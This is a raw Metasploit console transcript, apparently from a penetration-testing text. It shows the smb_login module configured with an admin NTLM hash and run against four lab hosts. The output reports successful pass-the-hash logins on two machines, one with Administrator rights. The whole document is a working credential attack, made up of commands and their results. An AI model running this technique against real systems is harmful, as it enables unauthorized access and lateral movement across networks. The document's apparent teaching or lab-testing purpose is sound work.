 msf auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.20-23
rhosts => 10.10.10.20-23
msf auxiliary(scanner/smb/smb_login) > set smbdomain .
smbdomain => .
msf auxiliary(scanner/smb/smb_login) > set smbuser admin
smbuser => admin
msf auxiliary(scanner/smb/smb_login) > set smbpass AAD3B435B51404EEAAD3B435B51404EE:7D65D4663E21BF38FDE8E98A5C21CD50
smbpass => AAD3B435B51404EEAAD3B435B51404EE:7D65D4663E21BF38FDE8E98A5C21CD50
msf auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.20:445 - 10.10.10.20:445 - Starting SMB login bruteforce
[*] 10.10.10.20:445 - 10.10.10.20:445 - This system does not accept authentication with any credentials, proceeding with brute force
[-] 10.10.10.20:445 - 10.10.10.20:445 - Could not connect
[!] 10.10.10.20:445 - No active DB -- Credential data will not be saved!
[*] Scanned 1 of 4 hosts (25% complete)
[*] 10.10.10.21:445 - 10.10.10.21:445 - Starting SMB login bruteforce
[*] 10.10.10.21:445 - 10.10.10.21:445 - This system does not accept authentication with any credentials, proceeding with brute force
[+] 10.10.10.21:445 - 10.10.10.21:445 - Success: '.\admin:AAD3B435B51404EEAAD3B435B51404EE:7D65D4663E21BF38FDE8E98A5C21CD50'
[*] 10.10.10.21:445 - 10.10.10.21:445 - Domain is ignored for user admin
[!] 10.10.10.21:445 - No active DB -- Credential data will not be saved!
[*] Scanned 2 of 4 hosts (50% complete)
[*] 10.10.10.22:445 - 10.10.10.22:445 - Starting SMB login bruteforce
[*] 10.10.10.22:445 - 10.10.10.22:445 - This system does not accept authentication with any credentials, proceeding with brute force
[+] 10.10.10.22:445 - 10.10.10.22:445 - Success: '.\admin:AAD3B435B51404EEAAD3B435B51404EE:7D65D4663E21BF38FDE8E98A5C21CD50' Administrator
[*] 10.10.10.22:445 - 10.10.10.22:445 - Domain is ignored for user admin
[!] 10.10.10.22:445 - No active DB -- Credential data will not be saved!
[*] Scanned 3 of 4 hosts (75% complete)
[*] 10.10.10.23:445 - 10.10.10.23:445 - Starting SMB login bruteforce
[*] 10.10.10.23:445 - 10.10.10.23:445 - This system does not accept authentication with any credentials, proceeding with brute force
[*] 10.10.10.23:445 - 10.10.10.23:445 - Correct credentials, but unable to login: '.\admin:AAD3B435B51404EEAAD3B435B51404EE:7D65D4663E21BF38F
[!] 10.10.10.23:445 - No active DB -- Credential data will not be saved!
[*] Scanned 4 of 4 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_login) >